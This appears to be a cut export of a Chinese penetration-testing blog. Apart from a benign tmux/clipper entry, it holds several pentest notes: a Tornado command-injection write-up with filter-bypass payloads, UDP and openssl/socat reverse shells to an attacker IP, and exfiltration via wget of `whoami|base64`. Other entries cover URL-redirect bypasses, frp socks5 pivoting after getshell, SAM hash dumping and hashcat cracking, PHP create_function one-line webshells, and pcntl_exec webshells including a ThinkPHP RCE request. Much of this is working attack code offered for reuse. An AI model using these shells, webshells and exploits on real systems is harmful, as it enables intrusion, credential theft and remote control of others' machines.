class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>再安装一个tpm插件:</p><pre class="line-numbers language-none"><code class="language-none">mkdir -p ~&#x2F;.tmux&#x2F;plugins&#x2F;git clone https:&#x2F;&#x2F;github.com&#x2F;tmux-plugins&#x2F;tpm ~&#x2F;.tmux&#x2F;plugins&#x2F;tpmPress prefix + I (capital i, as in Install) to fetch the plugin.<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p><code>I</code>安装插件，</p><p>saved a session (prefix + ctrl-s) </p><p>最后的最后，如果是本机macosx，远程是vps，当复制远程vps内容的时候，复制的内容是到了远程主机的buffer，这个时候需要clipper来把远程主机复制到本地，我用的tmux版本是2.1。在mac上的ssh配置文件加上端口转发:</p><pre class="line-numbers language-none"><code class="language-none">RemoteForward 8377 localhost:8377<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>配置开机启动:</p><pre class="line-numbers language-none"><code class="language-none">sudo cp clipper &#x2F;usr&#x2F;local&#x2F;bincp contrib&#x2F;darwin&#x2F;tcp-port&#x2F;com.wincent.clipper.plist ~&#x2F;Library&#x2F;LaunchAgents&#x2F;launchctl load -w -S Aqua ~&#x2F;Library&#x2F;LaunchAgents&#x2F;com.wincent.clipper.plist<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>然后在远程主机的tmux配置加上这样:</p><pre class="line-numbers language-none"><code class="language-none">bind-key -t vi-copy Enter copy-pipe &quot;nc localhost 8377&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>这样就可以了。</p><p>在使用mosh的情况下，mosh是不支持端口转发的，需要先用ssh端口转发，然后再用mosh链接:</p><pre class="line-numbers language-none"><code class="language-none">Host sandbox  ControlMaster no  ControlPath none  Hostname sandbox.example.comHost sandbox-clipper  ControlMaster no  ControlPath none  ExitOnForwardFailure yes  Hostname sandbox.example.com  RemoteForward 8377 localhost:8377  ssh -N -f sandbox-clippermosh sandbox<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>clipper的文档讲的超级详细，可以看看。</p><p><a href="https://github.com/wincent/clipper">https://github.com/wincent/clipper</a></p>]]></content>
      
      
      <categories>
          
          <category> Learning </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>记一次测试Tornado</title>
      <link href="/2019/06/18/tornado-pentest.html"/>
      <url>/2019/06/18/tornado-pentest.html</url>
      
        <content type="html"><![CDATA[<p>常见越权测试完了之后，有一个上传文件的地方，上传的文件名存在反射xss，主要记录下任意文件读取和远程命令执行。</p><h3 id="任意文件读取"><a href="#任意文件读取" class="headerlink" title="任意文件读取"></a>任意文件读取</h3><ol><li><p>刚开始测试任意文件读取的时候，找不到要读取的文件，问了开发目录结构才读出来，好蠢。实际可以通过<code>/proc/self/cmdline</code> 查看当前程序的运行参数，可以获取到源代码文件名。</p></li><li><p>一般python开发的时候，根目录可能存在文件: <code>README.md</code>,<code>requirements.txt</code>,<code>app.py</code>,<code>.git/config</code>之类的文件</p></li></ol><h3 id="远程命令执行"><a href="#远程命令执行" class="headerlink" title="远程命令执行"></a>远程命令执行</h3><p>读取到源代码之后，中间有不一部分的代码是这样的，接收请求传过来的参数，然后列目录:</p><pre class="line-numbers language-none"><code class="language-none">res &#x3D; exec_cmd4(&quot;ls -l %s|awk &#39;&#123;print $5&#125;&#39;&quot; % abs_file_name)<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>exec_cmd4是开发自己写的函数，通过任意文件读取可以找到函数定义:</p><pre class="line-numbers language-none"><code class="language-none">def exec_cmd4(cmd, no_print&#x3D;False):    if not no_print:        logger.debug(cmd)    p &#x3D; subprocess.Popen(cmd, executable&#x3D;\&quot;&#x2F;bin&#x2F;bash\&quot;, shell&#x3D;True, stderr&#x3D;subprocess.PIPE, stdout&#x3D;subprocess.PIPE)    return p.communicate();<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这里存在命令注入漏洞，链接: <a href="https://strcpy.me/index.php/archives/787/">https://strcpy.me/index.php/archives/787/</a></p><p>抄一下demo代码:</p><pre class="line-numbers language-none"><code class="language-none">import osimport subprocesshost &#x3D; &quot;baidu.com&quot;subprocess.call(&quot;ping -c 1 %s&quot; % host, shell&#x3D;True)os.system(&quot;ping -c 1 %s&quot; % host)<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>如果<code>host=&quot;baidu.com;ls&quot;</code>就可以执行ls了。</p><p>PS: 这里和bash直接执行命令没什么区别，比如:</p><pre class="line-numbers language-none"><code class="language-none">host &#x3D; &quot;baidu.com ls&quot;host &#x3D; &quot;baidu.com|ls&quot;host &#x3D; &quot;baidu.com||ls&quot;host &#x3D; &quot;baidu.com&amp;&amp;ls&quot;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><p>使用wget xxxx/<code>whoami|base64</code>,查看http请求日志。</p><h3 id="修复方式"><a href="#修复方式" class="headerlink" title="修复方式"></a>修复方式</h3><pre class="line-numbers language-none"><code class="language-none">subprocess.call([&quot;ping&quot;, &quot;-c&quot;, &quot;1&quot;, host])<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>TCP反弹被防火墙拦截，使用udp反弹到53端口可以成功执行命令，但是不稳定，还是被防火墙探测到了：</p><pre class="line-numbers language-none"><code class="language-none">#nc -u -lvp 53#!&#x2F;bin&#x2F;bash exec 3&gt;&#x2F;dev&#x2F;udp&#x2F;127.0.0.1&#x2F;8080exec 2&gt;&amp;3 exec 1&gt;&amp;3 echo Welcom back cat 0&lt;&amp;3 | bash | while read line;do echo $line;done<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>###命令执行绕过测试</p><pre class="line-numbers language-none"><code class="language-none">aa|wget xyz:8000aa&#96;wget$&#123;IFS&#125;xyz&#96;.sqlaa&#96;wget$IFS$9xyz&#96;.sqlaa&#96;&#123;wget,xyz&#125;&#96;.sql&lt;&gt;$&#123;IFS&#125;$&#123;IFS&#125;$9a&#x3D;c;b&#x3D;at;$a$b $c&#96;echo &quot;Y2F0IGZsYWc&#x3D;&quot;|base64 -d&#96;c&#39;&#39;at flagc&quot;&quot;at flagc\at fl\ag换行绕过，比如使用\n \t \b在URL里面需要编码: %0a,%0b,%0c<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>ToDo:</p><p>直接的反弹shell可以被阿里防火墙抓到流量并拦截，上面tcp没反弹出来就是这个原因，UDP的反弹完执行了两下貌似也GG。所以需要一个简单方便的加密shell，加密反弹的shell流量。</p><p>加密的webshell在洗澡的时候想了下，必须要有如下特征:</p><ol><li>尽可能减少对系统的依赖性，如果python需要安装额外的库，pass</li><li>减少文件，最好独立一个文件或者没有</li></ol><p>查了下资料有一个现成的，测试可用:</p><h4 id="加密后门"><a href="#加密后门" class="headerlink" title="加密后门"></a>加密后门</h4><pre class="line-numbers language-none"><code class="language-none">openssl req -x509 -newkey rsa:4096 -keyout key.pem -out cert.pem -days 365 -nodesListener: openssl s_server -quiet -key key.pem -cert cert.pem -port &lt;PORT&gt;Shell: mkfifo &#x2F;tmp&#x2F;s; &#x2F;bin&#x2F;sh -i &lt; &#x2F;tmp&#x2F;s 2&gt;&amp;1 | openssl s_client -quiet -connect &lt;ATTACKER-IP&gt;:&lt;PORT&gt; &gt; &#x2F;tmp&#x2F;s; rm &#x2F;tmp&#x2F;s<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="其次成品"><a href="#其次成品" class="headerlink" title="其次成品:"></a>其次成品:</h4><p><a href="https://github.com/JusticeRage/freedomfighting#ershpy">https://github.com/JusticeRage/freedomfighting#ershpy</a><br>生成服务端的配置之后，在客户端直接执行即可，受害主机可以直接内存加载执行，感觉之前下载文件之后执行好蠢:</p><pre class="line-numbers language-none"><code class="language-none">接收端: socat openssl-listen:443,reuseaddr,cert&#x3D;server.pem,cafile&#x3D;client.crt,method&#x3D;TLS1 file:&#96;tty&#96;,raw,echo&#x3D;0受害者: gzip -c ersh.py | base64echo &quot;H4sICPMsblkAA2...&quot; | base64 -d | gunzip | python<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h4 id="不推荐socat"><a href="#不推荐socat" class="headerlink" title="不推荐socat"></a>不推荐socat</h4><p>因为很多时候目标机器没有socat:</p><pre class="line-numbers language-none"><code class="language-none">openssl req -x509 -sha256 -newkey rsa:4096 -keyout server.pem -out server.pem -days 10000 -nodessocat openssl-connect:$ip:$1,verify&#x3D;0 exec:bash,pty,stderr,setsidsocat &#96;tty&#96;,raw,echo&#x3D;0 openssl-listen:$1,reuseaddr,cert&#x3D;server.pem,verify&#x3D;0<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="参考资料"><a href="#参考资料" class="headerlink" title="参考资料"></a>参考资料</h3><ul><li><a href="https://paper.seebug.org/676/">https://paper.seebug.org/676/</a></li><li><a href="https://hl0rey.github.io/2018/07/19/linux%E9%80%9A%E9%85%8D%E7%AC%A6%E7%BB%95%E8%BF%87%E9%BB%91%E5%90%8D%E5%8D%95/">https://hl0rey.github.io/2018/07/19/linux%E9%80%9A%E9%85%8D%E7%AC%A6%E7%BB%95%E8%BF%87%E9%BB%91%E5%90%8D%E5%8D%95/</a></li><li><a href="https://www.leavesongs.com/PENETRATION/pwnhub-web-classroom-django-sql-injection.html">https://www.leavesongs.com/PENETRATION/pwnhub-web-classroom-django-sql-injection.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Web的URL Hacking</title>
      <link href="/2019/05/27/web-url-hacking.html"/>
      <url>/2019/05/27/web-url-hacking.html</url>
      
        <content type="html"><![CDATA[<p>碰到一个任意URL跳转漏洞，第一次测的时候居然没有测出来，记录下笔记，以下是绕过的方式:</p><h3 id="0x01-小老鼠跳转绕过"><a href="#0x01-小老鼠跳转绕过" class="headerlink" title="0x01: 小老鼠跳转绕过"></a>0x01: 小老鼠跳转绕过</h3><p><img src="/2019/05/27/web-url-hacking/15589534351266.jpg"></p><h3 id="0x02-跳转绕过"><a href="#0x02-跳转绕过" class="headerlink" title="0x02: ?跳转绕过"></a>0x02: ?跳转绕过</h3><p><img src="/2019/05/27/web-url-hacking/15589535373195.jpg"></p><h3 id="0x03-绕过"><a href="#0x03-绕过" class="headerlink" title="0x03: #绕过"></a>0x03: #绕过</h3><p><img src="/2019/05/27/web-url-hacking/15589537014838.jpg"></p><h3 id="0x04-绕过"><a href="#0x04-绕过" class="headerlink" title="0x04: /绕过"></a>0x04: /绕过</h3><p><img src="/2019/05/27/web-url-hacking/15589537987606.jpg"></p><h3 id="0x05-绕过"><a href="#0x05-绕过" class="headerlink" title="0x05: \绕过"></a>0x05: \绕过</h3><pre class="line-numbers language-none"><code class="language-none">\在浏览器会自动转变为&#x2F; http:&#x2F;\&#x2F;baidu.com http:\&#x2F;&#x2F;baidu.com  &#x2F;\&#x2F;baidu.com http:\\\&#x2F;&#x2F;baidu.com<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><h3 id="0x06-子域名绕过"><a href="#0x06-子域名绕过" class="headerlink" title="0x06: 子域名绕过"></a>0x06: 子域名绕过</h3><p>比如 v2ex.com.xiaozhupeiqi.com, 最后会跳转到xiaozhupeiqi.com，攻击者控制的域名。</p><h3 id="0x07-xip-io-绕过"><a href="#0x07-xip-io-绕过" class="headerlink" title="0x07: xip.io 绕过"></a>0x07: xip.io 绕过</h3><p>类似子域名绕过，比如请求127.0.0.1.xip.io,会自动解析到127.0.0.1，下面的会自动跳转到baidu.com</p><p><img src="/2019/05/27/web-url-hacking/15589545309592.jpg"></p><h2 id="URL-Hacking"><a href="#URL-Hacking" class="headerlink" title="URL Hacking"></a>URL Hacking</h2><p>这部分是从wooyun的文章摘过来的，我记得很清楚，这个作者之前在zone里面回答过我一个问题，那时候我是个菜鸟,那时候我看漏洞的时候甚至不知道怎么看一个ID是<code>/fd</code>报的漏洞。(wooyun 你好，wooyun再见)。</p><p>这部分有两个地方感觉比较有意义:</p><ol><li>URL八进制</li></ol><pre class="line-numbers language-none"><code class="language-none">http:&#x2F;&#x2F;0[八进制] 比如 115.239.210.26 首先用.分割数字 115 239 210 26 然后选择10进制转换16进制！(要用0来表示前缀，可以是一个0也可以是多个0 跟XSS中多加几个0来绕过过滤一样！)首先把这四段数字给 转成 16 进制！结果：73 ef d2 1a  然后把 73efd21a 这十六进制一起转换成8进制！结果就是: http:&#x2F;&#x2F;0016373751032<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>frps的socks5代理</title>
      <link href="/2019/05/08/frps.html"/>
      <url>/2019/05/08/frps.html</url>
      
        <content type="html"><![CDATA[<p>在PHP的网站getshell之后，有一个比较大的B段内网，测试了一下几个代理都不太好用，最后试了frps，ngrok还没测试。</p><p>首先是reGeorg,如果是Linux的话需要上传no-socket的文件，但是实际测试，网站打开特别慢。 pass</p><p>其次是ew，之前在windows上面测试过ew，效果还不错，不过没有扫描比较大的局域网。这次测试了下，中间扫到一半出现了段错误。pass</p><p>最后试frps，实际效果不错，至少可以解决问题了。配置文件这样的:</p><pre class="line-numbers language-none"><code class="language-none">frps.ini: [common]bind_port &#x3D; 10086privilege_token &#x3D; [passwd]max_pool_count &#x3D; 50dashboard_port &#x3D; [port]dashboard_user &#x3D; [user]dashboard_pwd &#x3D; [password]use_encryption &#x3D; trueuse_compression &#x3D; true<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>上面试在vps上面启动，会在对应端口开一个web服务，看到已经启动的流量和节点存活</p><pre class="line-numbers language-none"><code class="language-none">frpc.ini[common]server_addr &#x3D; [vps ip]server_port &#x3D; 10086privilege_token &#x3D; [passwd]max_pool_count &#x3D; 50[socks5]type &#x3D; tcpremote_port &#x3D; [port]plugin &#x3D; socks5<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>这个在被控制主机上启动，运行完之后，vps的remote_port端口就会开一个socks5的代理，这样就进入到被控主机的网络里面。nmap扫描要带上<code>-sT -Pn</code>选项。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>OSCP经验</title>
      <link href="/2019/04/02/OSCP-experience.html"/>
      <url>/2019/04/02/OSCP-experience.html</url>
      
        <content type="html"><![CDATA[<h2 id="0x01-网络问题"><a href="#0x01-网络问题" class="headerlink" title="0x01: 网络问题"></a>0x01: 网络问题</h2><pre class="line-numbers language-none"><code class="language-none">socks-proxy 127.0.0.1 6876uth-user-pass auth.txt<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span></span></code></pre><p>在openvpn的配置文件里面，我加了上面两行。<br>第一行因为国内网络不稳定，我加了ss的代理，后来换成了v2ray.<br>第二行是理由同上，因为网络不稳定，每次连接VPN都要输入用户密码，这样方便点.</p><p>具体网络不稳定有两个表现:</p><ol><li>nmap扫描全部的端口长时间没有反应.</li><li>dirbuster扫描的时候会卡死进行不下去了.</li></ol><p>上面两个问题有两个解决方法:</p><ol><li>nmap换成<a href="https://github.com/AnthraX1/InsightScan">https://github.com/AnthraX1/InsightScan</a>, 先用单文件扫描全部的开放端口，然后用nmap扫描开放端口服务: <code>nmap -sS -sV -sC &lt;IP&gt; -p &lt;PORT&gt;</code></li><li>dirbuster换成gobuster，词典不变，线程控制在25个左右.</li></ol><h2 id="0x02-报告问题"><a href="#0x02-报告问题" class="headerlink" title="0x02: 报告问题"></a>0x02: 报告问题</h2><p>我的报告格式和下面这个人的差不多。如果可以尽量使用官方的模版就用官方的模版，不然容易凉，我写了50多页的报告，做了4道半题目。<br><a href="https://www.cnblogs.com/xiaoxiaoleo/p/9040339.html">https://www.cnblogs.com/xiaoxiaoleo/p/9040339.html</a></p><h2 id="0x03-监考问题"><a href="#0x03-监考问题" class="headerlink" title="0x03: 监考问题"></a>0x03: 监考问题</h2><p>监考放松，当监考老师不存在。想吃啥吃啥，想喝就喝，放松心态。</p>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>Hashcat笔记</title>
      <link href="/2019/03/01/hashcat.html"/>
      <url>/2019/03/01/hashcat.html</url>
      
        <content type="html"><![CDATA[<p>在windows里面任意读取的文件，找到了sam.old文件和system.old文件，读取之后用burp保存到文件，可以使用如下的命令来提取密码:</p><pre class="line-numbers language-none"><code class="language-none">root@kali:~# cachedumpusage: &#x2F;usr&#x2F;bin&#x2F;cachedump &lt;system hive&gt; &lt;security hive&gt;root@kali:~# lsadumpusage: &#x2F;usr&#x2F;bin&#x2F;lsadump &lt;system hive&gt; &lt;security hive&gt;root@kali:~# pwdumpusage: &#x2F;usr&#x2F;bin&#x2F;pwdump &lt;system hive&gt; &lt;SAM hive&gt;或者mimikatz: lsadump::sam &#x2F;system:&lt;SYSTEM&gt; &#x2F;SAM:&lt;SAM&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>提取的格式大概是这样:</p><pre class="line-numbers language-none"><code class="language-none">root@kali:~# pwdump system samAdministrator:500:41aa818b512a8c0e72381e4c174e281b:1896d0a309184775f67c14d14b5c365a:::Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::HelpAssistant:1000:667d6c58d451dbf236ae37ab1de3b9f7:af733642ab69e156ba0c219d3bbc3c83:::SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:8dffa305e2bee837f279c2c0b082affb:::<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>用户名称是:Administrator<br>RID是: 500<br>LM-HASH值: 41aa818b512a8c0e72381e4c174e281b<br>NT-HASH(NTLM)值: 1896d0a309184775f67c14d14b5c365a</p><p>可以使用hashcat来跑密码:</p><pre class="line-numbers language-none"><code class="language-none">hashcat -m 1000 -a 0 --force hash.txt &#x2F;usr&#x2F;share&#x2F;wordlists&#x2F;rockyou.txt<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>其中的hash.txt 可以指的是上面的NT-HASH。</p><pre class="line-numbers language-none"><code class="language-none">-m 1000 hash的类型，这里是NTLM-a 0  0表示词典碰撞，这里是kali自带的辞典，还有3表示使用GPU来爆破，不用指定词典。--force 忽略无显卡，直接跑hash.txt 就是上面的NT-HASH<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span></span></code></pre><ul><li><p><a href="https://www.objectif-securite.ch/en/ophcrack.php">https://www.objectif-securite.ch/en/ophcrack.php</a></p></li><li><p><a href="https://cyberloginit.com/2017/12/26/hashcat-ntlm-brute-force.html">https://cyberloginit.com/2017/12/26/hashcat-ntlm-brute-force.html</a></p></li><li><p><a href="https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4">https://medium.com/@petergombos/lm-ntlm-net-ntlmv2-oh-my-a9b235c58ed4</a></p></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>create_function</title>
      <link href="/2019/01/10/create_function.html"/>
      <url>/2019/01/10/create_function.html</url>
      
        <content type="html"><![CDATA[<p>p神在小密圈提了一个create_function的tips,就照之前的来说一句话:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?php $sl &#x3D; create_function(&#39;&#39;, @$_REQUEST[&#39;pass&#39;]);$sl();?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>只需要单独一个create_function就可以执行函数,搜了下发现在很早的时候80sec提过这个问题:<a href="https://www.securityfocus.com/archive/1/496728">https://www.securityfocus.com/archive/1/496728</a></p><p>不过说的主要是第二个参数可控的情况下。原理来说很简单,create_function是类似这样的一个函数:</p><pre class="line-numbers language-none"><code class="language-none">function create_function($args, $code) &#123;  eval(&quot;    function lambda_1 ($args) &#123; $code &#125;  &quot;);  return &#39;lambda_1&#39;;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p>所以在第二个参数可控的情况下闭合大括号<code>return 0; &#125; echo &#39;outside&#39;; //</code>，就可以执行:</p><pre class="line-numbers language-none"><code class="language-none">eval(&quot;  function lambda_1 () &#123; return 0; &#125; echo &#39;outside&#39;; &#x2F;&#x2F; &#125;&quot;);<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p>第一个可控的情况下,这样就可以执行phpinfo:</p><pre class="line-numbers language-none"><code class="language-none">create_function(&#39;)&#123;&#125;phpinfo();&#x2F;&#x2F;&#39;, &#39;&#39;);<span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>可以放gdb里面直接调试下,在php源代码里面搜索create_function的实现，然后打断点就可以调试出来:</p><pre class="line-numbers language-none"><code class="language-none">gdb --args &#x2F;opt&#x2F;php72&#x2F;bin&#x2F;php &#x2F;var&#x2F;www&#x2F;pentest&#x2F;create1.phpbreak zend_eval_stringlrun<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><p><img src="/2019/01/10/create_function/create.png"></p><p>图中的<code>function __lambda_function()&#123;&#125;phpinfo();//)&#123;&#125;</code>会整个当作字符串去做一个eval,所以就可以执行phpinfo了，之前纠结的点是<code>function __lambda_func()&#123;phpinfo();&#125;//)&#123;&#125;</code>这样才执行，因为看成这个函数去执行phpinfo。搜了下资料才慢慢明白。所以执行命令可以这样:</p><pre class="line-numbers language-none"><code class="language-none">&lt;?phpcreate_function(&#39;)&#123;&#125;system(&quot;whoami&quot;);&#x2F;&#x2F;&#39;, &#39;&#39;);?&gt;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">The PHP interpreter supports eval in which you can evaluate any PHP expression. An interesting eval function is the zend_eval_stringl function that will PHP evaluate a string. So if we want to get the value of a specific variable $foo in a diversion session in RR we can execute print zend_eval_stringl(&quot;var_export($foo, true)&quot;, ...) in GDB7. To get the stack trace we can call the PHP function debug_backtrace() via zend_eval_stringl. <span aria-hidden="true" class="line-numbers-rows"><span></span></span></code></pre><p>另外一点，匿名函数在php里面是有名字的:<code>\0__lambda_1</code>，最后1是数字，从小到达排列，它的第一个字符是空字符<code>\0</code>，因为用户无法在代码中定义这样的函数，其实还是可以的<code>&lt;?php $my_func = chr(0) . &quot;lambda_1&quot;;</code>，关于匿名函数有名字这个可以在Hitcon 2017 《Baby^H Master PHP 2017》的writeup里面找到。</p><ul><li><a href="https://github.com/sidkshatriya/dontbug/wiki/How-the-Dontbug-Debugger-works#foot7">https://github.com/sidkshatriya/dontbug/wiki/How-the-Dontbug-Debugger-works#foot7</a></li><li><a href="https://github.com/CopernicaMarketingSoftware/PHP-CPP/blob/master/zend/script.cpp">https://github.com/CopernicaMarketingSoftware/PHP-CPP/blob/master/zend/script.cpp</a></li><li><a href="https://gywbd.github.io/posts/2016/2/debug-php-source-code.html">https://gywbd.github.io/posts/2016/2/debug-php-source-code.html</a></li><li><a href="http://xdxd.love/2018/04/12/%E4%B8%80%E6%AC%A1php%E5%86%85%E6%A0%B8%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90%E7%9A%84%E7%BB%8F%E5%8E%86/">http://xdxd.love/2018/04/12/%E4%B8%80%E6%AC%A1php%E5%86%85%E6%A0%B8%E6%BA%90%E7%A0%81%E5%88%86%E6%9E%90%E7%9A%84%E7%BB%8F%E5%8E%86/</a> </li><li><a href="https://gywbd.github.io/posts/2016/2/vld-opcode.html">https://gywbd.github.io/posts/2016/2/vld-opcode.html</a></li><li><a href="http://treelib.com/book-detail-id-15-aid-604.html">http://treelib.com/book-detail-id-15-aid-604.html</a></li></ul>]]></content>
      
      
      <categories>
          
          <category> Pentest </category>
          
      </categories>
      
      
    </entry>
    
    
    
    <entry>
      <title>pcntl_exec</title>
      <link href="/2018/12/18/pcntl_exec.html"/>
      <url>/2018/12/18/pcntl_exec.html</url>
      
        <content type="html"><![CDATA[<p>2019.8.1更新</p><p>这样子执行完就不会多出来<defunc>的进程，也不会多出来<code>php-fpm</code>进程:</defunc></p><pre class="line-numbers language-none"><code class="language-none">&lt;?php&#x2F;** * 子进程通过信号kill自己,也可以在父进程中发送kil信号结束子进程 *&#x2F;&#x2F;&#x2F;生成子进程$cmd &#x3D; $_REQUEST[&#39;cmd&#39;];$pid &#x3D; pcntl_fork();if($pid &#x3D;&#x3D; -1)&#123;    die(&#39;could not fork&#39;);&#125;else&#123;    if($pid)&#123;        $status &#x3D; 0;        pcntl_exec($cmd[0], $cmd[1]);        posix_kill(getmypid(),9);&#x2F;&#x2F;阻塞父进程，直到子进程结束，不适合需要长时间运行的脚本.        &#x2F;&#x2F;可使用pcntl_wait($status, WNOHANG)实现非阻塞式        pcntl_wait($status);        exit;    &#125;&#125;<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><p><code>cmd[0]=/bin/bash&amp;cmd[1][0]=-c&amp;cmd[1][1]=ping%20baidu.com%20%26%26%20pkill%20php-fpm</code></p><p><strong>执行命令的时候不要阻塞，不要阻塞,不要阻塞(举个例子，ping baidu.com就很蠢了)</strong></p><hr><pre class="line-numbers language-none"><code class="language-none">参数执行:pcntl_exec(&quot;&#x2F;bin&#x2F;bash&quot;,array(&quot;-c&quot;,&quot;id &gt; 1.txt&quot;)) &#x2F;&#x2F;返回值可能是502执行脚本:pcntl_exec(&quot;&#x2F;tmp&#x2F;script&quot;)   &#x2F;&#x2F;返回值502<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">返回值200&lt;?php$cmd &#x3D; $_REQUEST[&#39;cmd&#39;];if(function_exists(&#39;pcntl_exec&#39;)) &#123;    switch(pcntl_fork())&#123;     case 0:        pcntl_exec($cmd[0], $cmd[1]);    default:          echo &quot;case 111&quot;;    &#125;&#125; else &#123;        echo &#39;不支持pcntl扩展&#39;;&#125;?&gt;cmd[0]&#x3D;&#x2F;bin&#x2F;bash&amp;cmd[1][0]&#x3D;-c&amp;cmd[1][1]&#x3D;id &gt; &#x2F;tmp&#x2F;xxx.txt&#x2F;index.php?s&#x3D;&#x2F;index&#x2F;\think\app&#x2F;invokefunction&amp;function&#x3D;call_user_func_array&amp;vars[0]&#x3D;pcntl_exec&amp;vars[1][0]&#x3D;&#x2F;bin&#x2F;bash&amp;vars[1][1][0]&#x3D;&#x2F;tmp&#x2F;1.sh<span aria-hidden="true" class="line-numbers-rows"><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span><span></span></span></code></pre><pre class="line-numbers language-none"><code class="language-none">&lt;?phpheader(&quot;Content-Type: text&#x2F;plain&quot;);$cmd&#x3D;&quot;&#x2F;tmp&#x2F;exec&quot;;@unlink($cmd);@unlink(&quot;&#x2F;tmp&#x2F;output&quot;);$c &#x3D; &quot;#!&#x2F;usr&#x2F;bin&#x2F;env bash\nuname -a &gt; 